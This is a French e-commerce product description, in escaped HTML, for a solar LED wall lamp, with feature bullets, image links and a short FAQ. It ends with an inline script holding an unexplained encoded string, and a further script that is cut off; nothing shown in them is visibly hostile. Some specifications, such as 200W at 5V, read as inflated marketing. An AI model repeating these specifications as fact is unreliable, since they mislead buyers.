Cette lampe de haute qualité et très durable est complètement autonome.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\" alt=\"undefined\" width=\"356\" height=\"300\" data-aspect-ratio=\"0.84\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSes profils d'éclairage intelligents innovants offrent une véritable capacité d'éclairage du crépuscule à l'aube toute la nuit.\u003c\/strong\u003e Il offre une flexibilité pour les conditions météorologiques critiques et les variations d'emplacements géographiques et il est capable de gérer automatiquement l'état critique de la batterie. Une conception tout en un !\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\" alt=\"undefined\" width=\"402\" height=\"403\" data-aspect-ratio=\"1.00\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Installation DIY\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Plus lumineux que jamais\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅ Matériaux résistants aux intempéries IP65 : le cadre en résine résistant aux\u003c\/strong\u003e intempéries, antirouille et robuste offre une fiabilité et une durabilité supplémentaires, en particulier dans les climats humides et les communautés côtières. Vous n'avez pas à vous soucier des dommages causés par la pluie et de l'exposition au soleil. Ces lampes solaires à LED peuvent également être chargées de glace\/neige dans le panneau solaire.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Température de couleur : lumière blanche 6000-6500k\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅200W\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Télécommande avec 3 modes intégrés\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Capteur de mouvement\u003c\/strong\u003e\u003cbr\u003e✅Capteur de détection de lumière intelligent\u003cbr\u003e✅Tension de fonctionnement : 5 V\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"540\" height=\"540\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAVANTAGES\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003ePas besoin de fils ou d'alimentation électrique\u003cbr\u003eMode crépuscule à l'aube\u003cbr\u003e\u003cstrong\u003eDétecteur de mouvement avec 2 modes\u003c\/strong\u003e\u003cbr\u003eBouton ON \/ OFF\u003cbr\u003eCes systèmes d'éclairage solaire construits resteront allumés à pleine luminosité toute la nuit. Nos lampes d'extérieur à énergie solaire durent toute la nuit\u003cbr\u003eCes lampes solaires durent jusqu'à 10 heures pendant la nuit avec seulement 6 heures de lumière directe du soleil sur le panneau solaire.\u003cbr\u003e\u003cstrong\u003eDurabilité : Plus de 5 ans\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eContenu de l'emballage :\u003c\/strong\u003e 1 système d'éclairage solaire, 1 support mural, 1 télécommande, jeu de vis.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\"\u003e\u003cbr\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg width=\"500\" alt=\"undefined\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/08\/f40ae3cbd17290da957d8ae6b5aa997aa87acffa535ee9edf616ab7b269e548a.png\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eQUESTIONS FRÉQUEMMENT POSÉES\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQuel type de cellule photoélectrique les lumières utilisent-elles ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires à LED fonctionnent avec une cellule photoélectrique du crépuscule à l'aube, ce qui signifie qu'elles s'allumeront et s'éteindront automatiquement avec le sens de la lumière naturelle, et qu'elles peuvent être allumées et éteintes manuellement en utilisant l'interrupteur\/bouton intégré aux lumières.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCombien de temps les lumières restent allumées pendant la nuit ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires extérieures peuvent rester allumées toute la nuit.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eOnt-ils besoin de fils pour l'installation ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires sont 100 % sans fil. Tout ce que vous avez à faire est de le mettre à l'endroit souhaité, d'appuyer sur le bouton marche\/arrêt de la lampe, et c'est tout. C'est simple!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMTQxg\/LzE3FQlKyUjcwNjY4NUA1NTA3PTJEtzw5TURKMkS6MkY2NjQ2MDS6VaADSxGBQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var 